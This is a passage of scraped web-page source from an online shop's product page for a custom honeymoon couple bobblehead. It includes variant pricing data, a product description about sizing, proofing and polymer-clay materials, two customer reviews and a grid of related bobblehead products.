Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355209764,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355242532,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Custom Honeymoon Couple Bobblehead - BobbleGifts","id":8003743973412,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG304.jpg?v=1613251410","width":1000},{"alt":"Custom Honeymoon Couple Bobblehead","id":22970135511076,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_7c8e83e6-1af4-42f0-8a62-2c5bfe6e49c5.jpg?v=1665237036","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Honeymoon Couple Bobblehead' data-id='5054407802916'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-23T22:19:42Z' data-average-rating='4.50' data-number-of-reviews='2' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='4.50'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.50 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='50'>  <div class='jdgm-histogram__star' role='button' aria-label="50% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 50%;'> </div> </div> <div class='jdgm-histogram__percentage'>50%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='1' data-percentage='50'>  <div class='jdgm-histogram__star' role='button' aria-label="50% (1) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 50%;'> </div> </div> <div class='jdgm-histogram__percentage'>50%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='8b4cb3ea-2b66-426f-a867-8f5b2fc8f46b' data-product-title='Custom Honeymoon Couple Bobblehead' data-product-url='/products/custom-honeymoon-couple-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-09-28 07:25:28 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lena Carllyle</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>I think this is my favoritepurchase Ihave made.ltcame out looking exactlylike him! Its perfect! 100%recommend this as a gift!Everyone who sees it LOVESit!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts/1695885929__20230928152208__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts/1695885929__20230928152208__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts/1695885929__20230928152208__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='1cfdc252-a72a-4045-b591-ee4a14881a47' data-product-title='Custom Honeymoon Couple Bobblehead' data-product-url='/products/custom-honeymoon-couple-bobblehead' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-02-19 05:10:45 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Donna Sweeney</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Amazing job</b> <div class='jdgm-rev__body'><p>Amazing job, top customer service . the guy has the talent.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/fully-customized-bobblehead-2-persons" data-image-link>
        
          
            <div id="ProductImageWrapper-4585578725412" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585578725412"
                     src="//www.bobblegifts.com/cdn/shop/products/BG014_small.jpg?v=1619601314"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG014_{width}x.jpg?v=1619601314"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG014_1024x.jpg?v=1619601314" alt="Fully Customized Bobblehead - 2 Persons - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/fully-customized-bobblehead-2-persons" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $149
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Head-To-Toe Customizable Couples Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168901210148'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='50' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 50 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" data-image-link>
        
          
            <div id="ProductImageWrapper-15794925731876" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794925731876"
                     src="//www.bobblegifts.com/cdn/shop/products/BG001_small.jpg?v=1613251366"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG001_{width}x.jpg?v=1613251366"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Wedding Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG001_1024x.jpg?v=1613251366" alt="Custom Funny Wedding Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $129
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Wedding Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168907468836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='15' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 15 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-31167448088612" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31167448088612"
                     src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_small.jpg?v=1678947972"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_{width}x.jpg?v=1678947972"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couples Custom Bobbleheads with Pets"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG144_1024x1024_2x_c7f4583d-c1ca-480a-8577-7394b0705bfc_1024x.jpg?v=1678947972" alt="Wedding Couples Custom Bobbleheads with Pets">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/2persons/products/wedding-couples-with-two-dogs-cake-topper-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $158
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couples Custom Bobbleheads with Pets</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1296684810276'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.83' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.83' tabindex='0' aria-label='4.83 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/2persons/products/best-custom-bobbleheads-couples-for-parents" data-image-link>
        
          
            <div id="ProductImageWrapper-15809301348388" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15809301348388"
                     src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_small.jpg?v=1613251370"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_{width}x.jpg?v=1613251370"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Parents Anniversary Bobblehead - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc_1024x.jpg?v=1613251370" alt="Custom Parents Anniversary Bobblehead - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
